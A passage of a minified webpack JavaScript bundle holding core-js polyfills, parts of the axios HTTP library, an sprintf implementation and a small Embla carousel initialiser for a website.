strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},5476:(e,t,n)=>{var r=n(48664),o=n(71229);e.exports=function(e){return r(o(e))}},5549:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},5784:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(30281),a=n(6539),s=o.RangeError,c=String.fromCharCode,u=String.fromCodePoint,l=i([].join);r({target:"String",stat:!0,forced:!!u&&1!=u.length},{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,o=0;r>o;){if(t=+arguments[o++],a(t,1114111)!==t)throw s(t+" is not a valid code point");n[o]=t<65536?c(t):c(55296+((t-=65536)>>10),t%1024+56320)}return l(n,"")}})},5880:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=a.f(t),r=n.resolve,u=n.reject,l=s(function(){var n=i(t.resolve),a=[],s=0,u=1;c(e,function(e){var i=s++,c=!1;u++,o(n,t,e).then(function(e){c||(c=!0,a[i]={status:"fulfilled",value:e},--u||r(a))},function(e){c||(c=!0,a[i]={status:"rejected",reason:e},--u||r(a))})}),--u||r(a)});return l.error&&u(l.value),n.promise}})},5941:(e,t,n)=>{n(93524)("Array")},5959:(e,t,n)=>{"use strict";var r=n(43610).f,o=n(53105),i=n(13075),a=n(46885),s=n(65190),c=n(52929),u=n(45723),l=n(93524),f=n(65077),p=n(82014).fastKey,d=n(99206),h=d.set,g=d.getterFor;e.exports={getConstructor:function(e,t,n,u){var l=e(function(e,r){s(e,d),h(e,{type:t,index:o(null),first:void 0,last:void 0,size:0}),f||(e.size=0),null!=r&&c(r,e[u],{that:e,AS_ENTRIES:n})}),d=l.prototype,v=g(t),m=function(e,t,n){var r,o,i=v(e),a=y(e,t);return a?a.value=n:(i.last=a={index:o=p(t,!0),key:t,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:e.size++,"F"!==o&&(i.index[o]=a)),e},y=function(e,t){var n,r=v(e),o=p(t);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==t)return n};return i(d,{clear:function(){for(var e=v(this),t=e.index,n=e.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete t[n.index],n=n.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=this,n=v(t),r=y(t,e);if(r){var o=r.next,i=r.previous;delete n.index[r.index],r.removed=!0,i&&(i.next=o),o&&(o.previous=i),n.first==r&&(n.first=o),n.last==r&&(n.last=i),f?n.size--:t.size--}return!!r},forEach:function(e){for(var t,n=v(this),r=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!y(this,e)}}),i(d,n?{get:function(e){var t=y(this,e);return t&&t.value},set:function(e,t){return m(this,0===e?0:e,t)}}:{add:function(e){return m(this,e=0===e?0:e,e)}}),f&&r(d,"size",{get:function(){return v(this).size}}),l},setStrong:function(e,t,n){var r=t+" Iterator",o=g(t),i=g(r);u(e,t,function(e,t){h(this,{type:r,target:e,state:o(e),kind:t,last:void 0})},function(){for(var e=i(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?"keys"==t?{value:n.key,done:!1}:"values"==t?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})},n?"entries":"values",!n,!0),l(t)}}},6048:(e,t,n)=>{"use strict";var r=n(12071).PROPER,o=n(97485),i=n(73938),a=n(95362),s=n(92074),c=n(10353),u="toString",l=RegExp.prototype[u],f=s(function(){return"/a/b"!=l.call({source:"a",flags:"b"})}),p=r&&l.name!=u;(f||p)&&o(RegExp.prototype,u,function(){var e=i(this);return"/"+a(e.source)+"/"+a(c(e))},{unsafe:!0})},6283:(e,t,n)=>{var r=n(30200),o=n(79328),i=n(33747),a=r.RangeError;e.exports=function(e){if(void 0===e)return 0;var t=o(e),n=i(t);if(t!==n)throw a("Wrong length or index");return n}},6539:(e,t,n)=>{var r=n(79328),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},6704:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0,forced:n(39772)},{all:function(e){var t=this,n=a.f(t),r=n.resolve,u=n.reject,l=s(function(){var n=i(t.resolve),a=[],s=0,l=1;c(e,function(e){var i=s++,c=!1;l++,o(n,t,e).then(function(e){c||(c=!0,a[i]=e,--l||r(a))},u)}),--l||r(a)});return l.error&&u(l.value),n.promise}})},6845:(e,t,n)=>{var r,o,i=n(30200),a=n(47061),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),e.exports=o},6926:e=>{e.exports=!1},7018:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},7168:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},7392:(e,t,n)=>{function r(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw a}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}document.addEventListener("DOMContentLoaded",function(){document.querySelector(".js-embla")&&n.e(945).then(n.t.bind(n,73945,23)).then(function(e){var t,n=e.default,o="rtl"===document.querySelector("html").getAttribute("dir"),i=r(document.querySelectorAll(".js-embla"));try{for(i.s();!(t=i.n()).done;){var a=t.value,s=n(a.querySelector(".embla"),{loop:!1,align:"start",containScroll:"trimSnaps",direction:o?"rtl":"ltr"}),c=a.parentNode.querySelector(".embla__prev"),u=a.parentNode.querySelector(".embla__next");c.addEventListener("click",s.scrollPrev,!1),u.addEventListener("click",s.scrollNext,!1);var l=function(e,t,n){return function(){n.canScrollPrev()?e.removeAttribute("disabled"):e.setAttribute("disabled","disabled"),n.canScrollNext()?t.removeAttribute("disabled"):t.setAttribute("disabled","disabled")}},f=l(c,u,s);s.on("select",f),s.on("init",f)}}catch(e){i.e(e)}finally{i.f()}})})},7473:(e,t,n)=>{var r=n(30200),o=n(78420),i=r.String,a=r.TypeError;e.exports=function(e){if("object"==typeof e||o(e))return e;throw a("Can't set "+i(e)+" as a prototype")}},7522:(e,t,n)=>{"use strict";var r=n(47763);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},7724:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function a(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function c(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var u={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(e).concat(Object.keys(t)),function(e){var t=u[e]||i,o=t(e);r.isUndefined(o)&&t!==c||(n[e]=o)}),n}},7809:(e,t,n)=>{var r=n(30281);e.exports=r(1..valueOf)},7899:(e,t,n)=>{var r=n(51605),o=n(92612),i=n(91641);r({target:"Object",stat:!0,forced:n(92074)(function(){i(1)})},{keys:function(e){return i(o(e))}})},7918:(e,t,n)=>{n(53656)},8240:(e,t,n)=>{var r=n(51605),o=n(65335),i=n(82014).onFreeze,a=n(55159),s=n(92074),c=Object.preventExtensions;r({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{preventExtensions:function(e){return c&&o(e)?c(i(e)):e}})},8505:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fontsize")},{fontsize:function(e){return o(this,"font","size",e)}})},8538:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(24601),s=n(92612),c=n(43610);o&&r({target:"Object",proto:!0,forced:i},{__defineGetter__:function(e,t){c.f(s(this),e,{get:a(t),enumerable:!0,configurable:!0})}})},8915:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("blink")},{blink:function(){return o(this,"blink","","")}})},9096:(e,t,n)=>{n(43106)("Int16",function(e){return function(t,n,r){return e(this,t,n,r)}})},9304:(e,t)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},9513:(e,t,n)=>{n(43106)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},9516:(e,t,n)=>{"use strict";var r=n(69012),o=Object.prototype.toString;function i(e){return Array.isArray(e)}function a(e){return void 0===e}function s(e){return"[object ArrayBuffer]"===o.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function f(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:s,isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"[object FormData]"===o.call(e)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&s(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isPlainObject:u,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return c(e)&&l(e.pipe)},isURLSearchParams:function(e){return"[object URLSearchParams]"===o.call(e)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:f,merge:function e(){var t={};function n(n,r){u(t[r])&&u(n)?t[r]=e(t[r],n):u(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)f(arguments[r],n);return t},extend:function(e,t,n){return f(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},9803:(e,t,n)=>{var r=n(73938),o=n(65335),i=n(39836);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},9809:e=>{e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},10121:(e,t,n)=>{n(13811)},10140:(e,t,n)=>{"use strict";var r=n(30200),o=n(79328),i=n(95362),a=n(71229),s=r.RangeError;e.exports=function(e){var t=i(a(this)),n="",r=o(e);if(r<0||r==1/0)throw s("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(t+=t))1&r&&(n+=t);return n}},10353:(e,t,n)=>{var r=n(72368),o=n(36490),i=n(47658),a=n(16844),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:r(a,e)}},10516:(e,t,n)=>{"use strict";var r=n(91344).forEach,o=n(92349)("forEach");e.exports=o?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},10557:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(18679),a=o([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},10678:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(5476),a=n(97632).f,s=n(65077),c=o(function(){a(1)});r({target:"Object",stat:!0,forced:!s||c,sham:!s},{getOwnPropertyDescriptor:function(e,t){return a(i(e),t)}})},11071:(e,t,n)=>{var r=n(30200).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&r(e)}},11902:(e,t,n)=>{var r=n(51605),o=n(27292);r({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},12071:(e,t,n)=>{var r=n(65077),o=n(36490),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},12091:(e,t,n)=>{var r=n(51605),o=n(72368),i=n(65335),a=n(73938),s=n(66060),c=n(97632),u=n(97970);r({target:"Reflect",stat:!0},{get:function e(t,n){var r,l,f=arguments.length<3?t:arguments[2];return a(t)===f?t[n]:(r=c.f(t,n))?s(r)?r.value:void 0===r.get?void 0:o(r.get,f):i(l=u(t))?e(l,n,f):void 0}})},12192:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp,i=r(function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")}),a=i||r(function(){return!o("a","y").sticky}),s=i||r(function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")});e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},12279:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},12619:(e,t,n)=>{n(91272)("isConcatSpreadable")},12671:(e,t,n)=>{var r=n(47061),o=n(30200);e.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},12824:(e,t,n)=>{var r=n(51605),o=n(55159),i=n(92074),a=n(65335),s=n(82014).onFreeze,c=Object.freeze;r({target:"Object",stat:!0,forced:i(function(){c(1)}),sham:!o},{freeze:function(e){return c&&a(e)?c(s(e)):e}})},13075:(e,t,n)=>{var r=n(97485);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},13103:e=>{var t=Math.log,n=Math.LOG10E;e.exports=Math.log10||function(e){return t(e)*n}},13334:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(12192).MISSED_STICKY,a=n(18569),s=n(43610).f,c=n(99206).get,u=RegExp.prototype,l=r.TypeError;o&&i&&s(u,"sticky",{configurable:!0,get:function(){if(this!==u){if("RegExp"===a(this))return!!c(this).sticky;throw l("Incompatible receiver, RegExp required")}}})},13811:(e,t,n)=>{"use strict";var r,o=n(30200),i=n(30281),a=n(13075),s=n(82014),c=n(92327),u=n(76784),l=n(65335),f=n(40111),p=n(99206).enforce,d=n(82886),h=!o.ActiveXObject&&"ActiveXObject"in o,g=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},v=c("WeakMap",g,u);if(d&&h){r=u.getConstructor(g,"WeakMap",!0),s.enable();var m=v.prototype,y=i(m.delete),b=i(m.has),w=i(m.get),x=i(m.set);a(m,{delete:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),y(this,e)||t.frozen.delete(e)}return y(this,e)},has:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),b(this,e)||t.frozen.has(e)}return b(this,e)},get:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),b(this,e)?w(this,e):t.frozen.get(e)}return w(this,e)},set:function(e,t){if(l(e)&&!f(e)){var n=p(this);n.frozen||(n.frozen=new r),b(this,e)?x(this,e,t):n.frozen.set(e,t)}else x(this,e,t);return this}})}},13838:(e,t,n)=>{var r=n(30200).String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},13938:(e,t,n)=>{"use strict";n(92327)("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(5959))},14117:(e,t,n)=>{var r=n(97485),o=n(73353),i=Error.prototype;i.toString!==o&&r(i,"toString",o)},14245:(e,t,n)=>{"use strict";var r=n(85343),o=n(52237).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",function(e){var t=arguments.length;return o(i(this),e,t,t>1?arguments[1]:void 0)})},14602:(e,t,n)=>{var r=n(30200),o=n(5549),i=n(22975),a=n(18665),s=n(97712),c=n(31602),u=c("iterator"),l=c("toStringTag"),f=a.values,p=function(e,t){if(e){if(e[u]!==f)try{s(e,u,f)}catch(t){e[u]=f}if(e[l]||s(e,l,t),o[t])for(var n in a)if(e[n]!==a[n])try{s(e,n,a[n])}catch(t){e[n]=a[n]}}};for(var d in o)p(r[d]&&r[d].prototype,d);p(i,"DOMTokenList")},14758:(e,t,n)=>{n(43106)("Float64",function(e){return function(t,n,r){return e(this,t,n,r)}})},14912:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(73938);r({target:"Reflect",stat:!0,sham:!n(55159)},{preventExtensions:function(e){i(e);try{var t=o("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},14913:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(18679),a=n(1466),s=n(65335),c=n(6539),u=n(23493),l=n(5476),f=n(52057),p=n(31602),d=n(45634),h=n(29609),g=d("slice"),v=p("species"),m=o.Array,y=Math.max;r({target:"Array",proto:!0,forced:!g},{slice:function(e,t){var n,r,o,p=l(this),d=u(p),g=c(e,d),b=c(void 0===t?d:t,d);if(i(p)&&(n=p.constructor,(a(n)&&(n===m||i(n.prototype))||s(n)&&null===(n=n[v]))&&(n=void 0),n===m||void 0===n))return h(p,g,b);for(r=new(void 0===n?m:n)(y(b-g,0)),o=0;g<b;g++,o++)g in p&&f(r,o,p[g]);return r.length=o,r}})},15195:(e,t,n)=>{var r=n(51605),o=n(51027);r({target:"Array",stat:!0,forced:!n(97499)(function(e){Array.from(e)})},{from:o})},15679:(e,t,n)=>{n(43106)("Int8",function(e){return function(t,n,r){return e(this,t,n,r)}})},15812:(e,t,n)=>{var r=n(51605),o=Math.ceil,i=Math.floor;r({target:"Math",stat:!0},{trunc:function(e){return(e>0?i:o)(e)}})},15816:(e,t,n)=>{var r=n(56492),o=n(30281),i=n(64789),a=n(18916),s=n(73938),c=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(s(e)),n=a.f;return n?c(t,n(e)):t}},15852:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(43610).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},16347:(e,t,n)=>{var r=n(30281),o=n(36490),i=n(5476),a=n(58186).indexOf,s=n(67708),c=r([].push);e.exports=function(e,t){var n,r=i(e),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);for(;t.length>u;)o(r,n=t[u++])&&(~a(l,n)||c(l,n));return l}},16844:(e,t,n)=>{"use strict";var r=n(73938);e.exports=function(){var e=r(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},17604:(e,t,n)=>{var r;!function(){"use strict";var o={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function i(e){return function(e,t){var n,r,a,s,c,u,l,f,p,d=1,h=e.length,g="";for(r=0;r<h;r++)if("string"==typeof e[r])g+=e[r];else if("object"==typeof e[r]){if((s=e[r]).keys)for(n=t[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(i('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?t[s.param_no]:t[d++];if(o.not_type.test(s.type)&&o.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),o.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(i("[sprintf] expecting number but found %T",n));switch(o.number.test(s.type)&&(f=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}o.json.test(s.type)?g+=n:(!o.number.test(s.type)||f&&!s.sign?p="":(p=f?"+":"-",n=n.toString().replace(o.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",l=s.width-(p+n).length,c=s.width&&l>0?u.repeat(l):"",g+=s.align?p+n+c:"0"===u?p+c+n:c+p+n)}return g}(function(e){if(s[e])return s[e];var t,n=e,r=[],i=0;for(;n;){if(null!==(t=o.text.exec(n)))r.push(t[0]);else if(null!==(t=o.modulo.exec(n)))r.push("%");else{if(null===(t=o.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(t[2]){i|=1;var a=[],c=t[2],u=[];if(null===(u=o.key.exec(c)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(u[1]);""!==(c=c.substring(u[0].length));)if(null!==(u=o.key_access.exec(c)))a.push(u[1]);else{if(null===(u=o.index_access.exec(c)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(u[1])}t[2]=a}else i|=2;if(3===i)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:t[0],param_no:t[1],keys:t[2],sign:t[3],pad_char:t[4],align:t[5],width:t[6],precision:t[7],type:t[8]})}n=n.substring(t[0].length)}return s[e]=r}(e),arguments)}function a(e,t){return i.apply(null,[e].concat(t||[]))}var s=Object.create(null);t.sprintf=i,t.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=i,window.vsprintf=a,void 0===(r=function(){return{sprintf:i,vsprintf:a}}.call(t,n,t,e))||(e.exports=r))}()},17870:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(72147),c=n(71229),u=n(33747),l=n(95362),f=n(73938),p=n(18569),d=n(62449),h=n(10353),g=n(46457),v=n(97485),m=n(92074),y=n(31602),b=n(23444),w=n(67234),x=n(66793),_=n(99206),S=n(6926),k=y("matchAll"),A="RegExp String",E=A+" Iterator",C=_.set,O=_.getterFor(E),T=RegExp.prototype,L=o.TypeError,I=a("".indexOf),j=a("".matchAll),M=!!j&&!m(function(){j("a",/./)}),R=s(function(e,t,n,r){C(this,{type:E,regexp:e,string:t,global:n,unicode:r,done:!1})},A,function(){var e=O(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=x(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===l(r[0])&&(t.lastIndex=w(n,u(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})}),P=function(e){var t,n,r,o=f(this),i=l(e),a=b(o,RegExp),s=l(h(o));return t=new a(a===RegExp?o.source:o,s),n=!!~I(s,"g"),r=!!~I(s,"u"),t.lastIndex=u(o.lastIndex),new R(t,i,n,r)};r({target:"String",proto:!0,forced:M},{matchAll:function(e){var t,n,r,o,a=c(this);if(null!=e){if(d(e)&&(t=l(c(h(e))),!~I(t,"g")))throw L("`.matchAll` does not allow non-global regexes");if(M)return j(a,e);if(void 0===(r=g(e,k))&&S&&"RegExp"==p(e)&&(r=P),r)return i(r,e,a)}else if(M)return j(a,e);return n=l(a),o=new RegExp(e,"g"),S?i(P,o,n):o[k](n)}}),S||k in T||v(T,k,P)},17980:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},18015:(e,t,n)=>{"use strict";var r=n(9516),o=n(69012),i=n(35155),a=n(7724);var s=function e(t){var n=new i(t),s=o(i.prototype.request,n);return r.extend(s,i.prototype,n),r.extend(s,n),s.create=function(n){return e(a(t,n))},s}(n(96987));s.Axios=i,s.Cancel=n(31928),s.CancelToken=n(3191),s.isCancel=n(93864),s.VERSION=n(49641).version,s.all=function(e){return Promise.all(e)},s.spread=n(17980),s.isAxiosError=n(45019),e.exports=s,e.exports.default=s},18293:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("sup")},{sup:function(){return o(this,"sup","","")}})},18569:(e,t,n)=>{var r=n(30281),o=r({}.toString),i=r("".slice);e.exports=function(e){return i(o(e),8,-1)}},18636:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).find,i=n(40298),a="find",s=!0;a in[]&&Array(1)[a](function(){s=!1}),r({target:"Array",proto:!0,forced:s},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(a)},18665:(e,t,n)=>{"use strict";var r=n(5476),o=n(40298),i=n(52228),a=n(99206),s=n(43610).f,c=n(45723),u=n(6926),l=n(65077),f="Array Iterator",p=a.set,d=a.getterFor(f);e.exports=c(Array,"Array",function(e,t){p(this,{type:f,target:r(e),index:0,kind:t})},function(){var e=d(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!u&&l&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(e){}},18679:(e,t,n)=>{var r=n(18569);e.exports=Array.isArray||function(e){return"Array"==r(e)}},18772:(e,t,n)=>{n(62776),n(40538)},18827:(e,t,n)=>{var r=n(30200),o=n(99070),i=n(78420),a=n(47061),s=n(29609),c=n(56589),u=/MSIE .\./.test(a),l=r.Function,f=function(e){return u?function(t,n){var 